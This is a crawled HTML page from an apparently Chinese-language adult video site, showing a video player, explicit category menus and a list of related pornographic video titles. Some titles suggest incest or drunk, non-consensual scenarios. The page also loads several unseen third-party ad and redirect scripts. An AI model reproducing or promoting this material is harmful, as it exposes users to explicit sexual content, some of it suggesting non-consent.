

--- FILE ---
content_type: text/html
request_url: http://mm623.com/play/index64449-0-0.html
body_size: 4089
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64449;var seaplaylink="/play/index64449-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            与蕾丝妹子的故事.
        </title>
        <meta name="keywords" content="与蕾丝妹子的故事." />
        <meta name="description" content="与蕾丝妹子的故事." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;与蕾丝妹子的故事.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/KDCMWIA7/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54b8f7fc935b4d898837acbaee843c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>